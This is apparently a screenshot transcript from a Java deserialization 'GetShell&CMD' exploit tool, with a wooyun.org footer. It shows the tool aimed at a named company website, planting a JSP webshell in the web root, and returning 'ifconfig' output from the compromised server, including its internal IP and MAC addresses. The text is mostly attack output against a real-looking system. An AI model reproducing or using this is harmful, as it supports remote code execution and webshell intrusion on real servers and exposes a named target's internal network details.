 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://www.cj-pension.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:85:CB:72
inet addr:10.200.130.131 Bcast:10.200.130.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe85:cb72/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:265200948 errors:0 dropped:0 overruns:0 frame:0
TX packets:263637372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:146354887531 (136.3 GiB) TX bytes:193033857036 (179.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:207776 errors:0 dropped:0 overruns:0 frame:0
TX packets:207776 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:72031963 (68.6 MiB) TX bytes:72031963 (68.6 MiB)
www.wooyun.org